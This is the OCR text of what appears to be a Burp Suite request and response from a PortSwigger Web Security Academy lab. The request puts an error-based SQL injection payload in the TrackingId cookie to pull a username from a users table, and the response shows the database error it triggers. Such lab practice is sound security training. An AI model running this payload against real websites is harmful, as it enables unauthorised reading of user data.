 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a2f008004963068813c89bf004f0021.web-security-academy.net
3 Cookie: TrackingId=kxrWeaPWDW9vb4ew' AND 1 = CAST((SELECT username FROM
users LIMIT 1) AS int)--; session=1fEabymMhpZdsHdp8Wh22eovE9fgGxUB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f008004963068813c89bf004f0021.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'kxrWeaPWDW9vb4ew' AND 1 =
CAST((SELECT username FROM users L'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'kxrWeaPWDW9vb4ew' AND 1 =
CAST((SELECT username FROM users L'. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52